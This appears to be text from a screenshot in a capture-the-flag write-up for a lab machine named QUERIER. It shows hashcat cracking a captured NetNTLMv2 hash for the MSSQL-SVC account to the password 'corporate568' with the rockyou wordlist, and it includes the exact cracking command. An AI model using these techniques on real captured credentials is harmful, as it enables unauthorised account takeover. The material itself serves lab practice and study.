 MSSQL-SVC::QUERIER:39533c0cbd4bddfa:6d1ebc5375e70826dacccf10abd37da6:0101000000000000c0653150de09d201e8c9d78dc11be2ac0000
004d004200330001001e00570049004e002d00500052004800340039003200520051004100460056000400140053004d00420033002e006c006f00630
400570049004e002d00500052004800340039003200520051004100460056002e0053004d00420033002e006c006f00630061006c000500140053004d
6c006f00630061006c0007000800c0653150de09d20106000400020000000800300030000000000000000000000000300000f878249638cbdfa3fb257
ab72b4e61f1658e302162450094b40a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00
003200000000000000000000000000:corporate568
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NetNTLMv2
Hash.Target......: MSSQL-SVC::QUERIER:39533c0cbd4bddfa:6d1ebc5375e7082...000000
Time.Started.....: Tue Feb 19 13:28:27 2019 (37 secs)
Time.Estimated...: Tue Feb 19 13:29:04 2019 (0 secs)
Guess.Base.......: File (..\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   244.3 kH/s (9.06ms) @ Accel:8 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 8970240/14344385 (62.53%)
Rejected.........: 0/8970240 (0.00%)
Restore.Point....: 8957952/14344385 (62.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: correita.54 -> cooney10
Started: Tue Feb 19 13:28:24 2019
Stopped: Tue Feb 19 13:29:04 2019
PS C:\Users\dbros\Documents\hashcat\hashcat-5.1.0> .\hashcat64.exe --force -m 5600 ..\hashes\querier.txt ..\rockyou.txt